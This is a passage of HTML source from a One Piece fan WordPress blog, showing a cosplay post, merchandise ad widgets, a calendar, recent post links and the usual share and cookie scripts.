                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
        <article class="item-list">
          <h2 class="post-box-title">KALIFA COSPLAY</h2>
          <p class="post-meta"><span>28/04/2015</span> <span>Leave a comment</span></p>
          <div class="entry">
            <p>…<img class="aligncenter size-full wp-image-4657" src="http://www.onepiecegold.com/wp-content/uploads/2015/04/11058282_810985465652751_1465260141229767770_o.jpg" alt="11058282_810985465652751_1465260141229767770_o" width="825" height="600" srcset="/wp-content/uploads/2015/04/11058282_810985465652751_1465260141229767770_o-300x218.jpg 300w, /wp-content/uploads/2015/04/11058282_810985465652751_1465260141229767770_o.jpg 825w" sizes="(max-width: 825px) 100vw, 825px"></p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Share !</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
      </div>
      <div class="pagination">
        <span class="pages">Page 1 of 17</span><span class="current">1</span>2345 <span id="tie-next-page">»</span> 10<span class="extend">...</span>Last »
      </div>
    </div>
    <aside id="sidebar">
      <div id="text-html-widget-6" class="widget text-html">
        <div class="widget-top">
          <h4>T SHIRTS STORE</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <div style="text-align:center;">
            <img src="https://imagizer.imageshack.us/v2/285x300q90/922/SLOItz.jpg">
          </div>
          <div class="clear"></div>
        </div>
      </div>
      <div id="ads300_600-widget-2" class="widget e3lan300_600-widget">
        <div class="widget-top">
          <h4>ACE FIRE FIST</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <div class="e3lan300-600">
            <div class="e3lan-cell">
              <img src="https://imagizer.imageshack.us/v2/300x605q90/922/NJYaPH.png" alt="">
            </div>
          </div>
        </div>
      </div>
      <div id="ads300_600-widget-3" class="widget e3lan300_600-widget">
        <div class="widget-top">
          <h4>ZORO LIMITED</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <div class="e3lan300-600">
            <div class="e3lan-cell">
              <img src="https://imagizer.imageshack.us/v2/300x600q90/923/Mdrh0b.png" alt="">
            </div>
          </div>
        </div>
      </div>
      <div id="facebook-widget-3" class="widget facebook-widget">
        <div class="widget-top">
          <h4>Facebook</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <div class="facebook-box">
            <iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/fanpagedbsuper&width=300&height=250&colorscheme=light&show_faces=true&header=false&stream=false&show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowtransparency="true"></iframe>
          </div>
        </div>
      </div>
      <div id="meta-2" class="widget widget_meta">
        <div class="widget-top">
          <h4>Meta</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <ul>
            <li>
              <a href="/wp-login.php">Log in</a>
            </li>
            <li>
              <a href="/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a>
            </li>
            <li>
              <a href="/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a>
            </li>
            <li>
              WordPress.org
            </li>
          </ul>
        </div>
      </div>
    </aside>
    <div class="clear"></div>
  </div>
  <footer id="theme-footer">
    <div id="footer-widget-area" class="footer-3c">
      <div id="footer-first" class="footer-widgets-box">
        <div id="calendar-2" class="footer-widget widget_calendar">
          <div class="footer-widget-top">
            <h4></h4>
          </div>
          <div class="footer-widget-container">
            <div id="calendar_wrap" class="calendar_wrap">
              <table id="wp-calendar">
                <caption>
                  April 2015
                </caption>
                <thead>
                  <tr>
                    <th scope="col" title="Monday">M</th>
                    <th scope="col" title="Tuesday">T</th>
                    <th scope="col" title="Wednesday">W</th>
                    <th scope="col" title="Thursday">T</th>
                    <th scope="col" title="Friday">F</th>
                    <th scope="col" title="Saturday">S</th>
                    <th scope="col" title="Sunday">S</th>
                  </tr>
                </thead>
                <tfoot>
                  <tr>
                    <td colspan="3" id="prev">
                      « Mar
                    </td>
                    <td class="pad"> </td>
                    <td colspan="3" id="next">
                      May »
                    </td>
                  </tr>
                </tfoot>
                <tbody>
                  <tr>
                    <td colspan="2" class="pad"> </td>
                    <td>
                      1
                    </td>
                    <td>
                      2
                    </td>
                    <td>
                      3
                    </td>
                    <td>
                      4
                    </td>
                    <td>
                      5
                    </td>
                  </tr>
                  <tr>
                    <td>
                      6
                    </td>
                    <td>
                      7
                    </td>
                    <td>
                      8
                    </td>
                    <td>
                      9
                    </td>
                    <td>
                      10
                    </td>
                    <td>
                      11
                    </td>
                    <td>
                      12
                    </td>
                  </tr>
                  <tr>
                    <td>
                      13
                    </td>
                    <td>
                      14
                    </td>
                    <td>
                      15
                    </td>
                    <td>
                      16
                    </td>
                    <td>
                      17
                    </td>
                    <td>
                      18
                    </td>
                    <td>
                      19
                    </td>
                  </tr>
                  <tr>
                    <td>
                      20
                    </td>
                    <td>
                      21
                    </td>
                    <td>
                      22
                    </td>
                    <td>
                      23
                    </td>
                    <td>
                      24
                    </td>
                    <td>
                      25
                    </td>
                    <td>
                      26
                    </td>
                  </tr>
                  <tr>
                    <td>
                      27
                    </td>
                    <td>
                      28
                    </td>
                    <td>
                      29
                    </td>
                    <td>
                      30
                    </td>
                    <td class="pad" colspan="3"> </td>
                  </tr>
                </tbody>
              </table>
            </div>
          </div>
        </div>
      </div>
      <div id="footer-second" class="footer-widgets-box">
        <div id="recent-posts-3" class="footer-widget widget_recent_entries">
          <div class="footer-widget-top">
            <h4>Recent Posts</h4>
          </div>
          <div class="footer-widget-container">
            <ul>
              <li>
                <a href="/one-piece%E3%80%8Camv%E3%80%8D-film-gold-movie-2016/">One Piece「AMV」- Film Gold / Movie 2016</a>
              </li>
              <li>
                <a href="/their-eyebrows-look-so-different-any-thoughts/">Their eyebrows look so different… any thoughts?</a>
              </li>
              <li>
                <a href="/sanjis-elder-brothers-theory/">Sanji’s Elder Brothers Theory</a>
              </li>
              <li>
                <a href="/zoro-robin-2/">Zoro & Robin :-)</a>
              </li>
              <li>
                <a href="/in-luffy-we-trust/">In Luffy We Trust :-)</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="clear"></div>
  </footer>
  <div class="clear"></div>
  <div class="footer-bottom">
    <div class="container">
      <div class="alignright"></div>
      <div class="social-icons icon_16">
        <a class="ttip" title="Rss" href="/feed/" target="_blank"><i class="tieicon-rss"></i></a>
      </div>
      <div class="alignleft"></div>
      <div class="clear"></div>
    </div>
  </div>
  <div id="topcontrol" class="tieicon-up-open" title="Scroll To Top"></div>
  <div id="fb-root"></div>
  <script src="https://wpstats.point2this.com/e-201453.js" type="text/javascript"></script>
  <div id="cookie-law-info-bar">
    <span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a href="#" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button">Accept</a> Read More</span>
  </div>
  <div id="cookie-law-info-again">
    <span id="cookie_hdr_showagain">Privacy & Cookies Policy</span>
  </div>
  <script type="text/javascript">
                        //<![CDATA[
                        jQuery(document).ready(function() {
                                cli_show_cookiebar({
                                        settings: '{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":true,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"font_family":"inherit","header_fix":"fffffff","notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"fffffff","scroll_close_reload":"fffffff","showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":true,"show_once":"10000"}'
                                });
                        });
                        //]]>
  </script> 
  <script type="text/javascript" src="/wp-content/themes/sahifa/js/tie-scripts.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> 
  <script src="https://oplove.ddnsking.com/ads/lk.php?p=https%3A%2F%2Fwww.facebook.com%2FTorikoToriko%2Fposts%2F997004990383632"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70b4467e9056410d807b97e4a1d6b8b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
